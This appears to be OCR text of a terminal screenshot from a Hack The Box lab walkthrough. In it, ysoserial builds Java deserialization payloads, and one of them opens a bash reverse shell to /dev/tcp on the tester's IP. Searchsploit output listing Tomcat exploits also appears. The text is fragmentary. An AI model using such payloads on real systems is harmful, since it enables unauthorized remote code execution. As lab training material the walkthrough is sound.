 Applications Places System Fri Oct 8, 14:50
root@gibson
File Edit View Search Terminal Help
4
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ java -jar ysoserial-master-SNAPSHOT.jar |less -S
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ java -jar ysoserial- CommonsBeanutils1 "touch /tmp/success" | base64 | tr -d "\n"
ysoserial-0.0.5/ ysoserial-master-SNAPSHOT.jar
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash -c 'bash -i > &/dev/tcp/10.10.1
4.8/9001 0>&1'" | base64 | tr -d "\n"
Tomcat 3.0/3.1 Snoop Servlet - Information Disclosure | multiple/remote/20132.txt
Tomcat 3.2.1/4.0 / Weblogic Server 5.1 - URL JSP Request Source Code D | multiple/remote/20719.txt
Tomcat proprietaryEvaluate 9.0.0.M1 - Sandbox Escape | java/webapps/47892.txt
Shellcodes: No Results
Paper Title | Path
Hardening & messing with win32 Apache Tomcat | english/12878-hardening-&-messin
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ nc
[0] 0:sudo 1:[tmux]Z 2:ssh- 3:bash 4:bash 5:bash* "parrot" 14:50 08-Oct-21